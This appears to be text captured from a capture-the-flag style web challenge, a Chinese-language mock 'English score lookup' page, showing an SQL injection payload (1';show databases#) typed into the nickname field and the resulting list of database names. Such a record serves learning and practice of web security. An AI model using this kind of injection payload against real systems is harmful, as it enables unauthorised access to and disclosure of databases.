 死机英语查询系统
欢迎使用死机英语查询系统，请在下面输入您的昵称来查询，查询不当可能导致死机哦～
1';show databases# 查询 点我验证成绩哦～～～
您好，亲爱的1';show databases#同学，您的死机英语成绩如下
姓名 听力 阅读 写作
english
information_schema
mysql
performance_schema